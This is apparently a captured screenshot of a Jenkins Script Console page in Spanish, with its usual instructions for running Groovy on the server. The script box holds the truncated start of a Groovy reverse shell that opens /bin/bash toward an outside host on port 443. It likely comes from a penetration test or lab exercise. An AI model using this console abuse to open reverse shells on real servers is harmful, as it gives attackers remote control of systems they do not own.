 Consola de scripts
Escribe un 'script' Groovy script y ejecutaló en el servidor. Es útil para depurar e investigar problemas. Usa 'println' para ver la salida (si usas System.out,
se escribirá en la salida 'stdout' del servidor, lo que es más difícil de visualizar). Ejemplo:
println(Jenkins.instance.pluginManager.plugins)
Todas las clases de todos los plugins son visibles. Los paquetes: jenkins.*, jenkins.model.*, hudson.*, y hudson.model.*, se importarán
automáticamente.
1 String host="10.2.28.226";int port=443;String cmd="/bin/bash";Process p=new ProcessBuilder(cmd).redirectErrorS
Ejecutar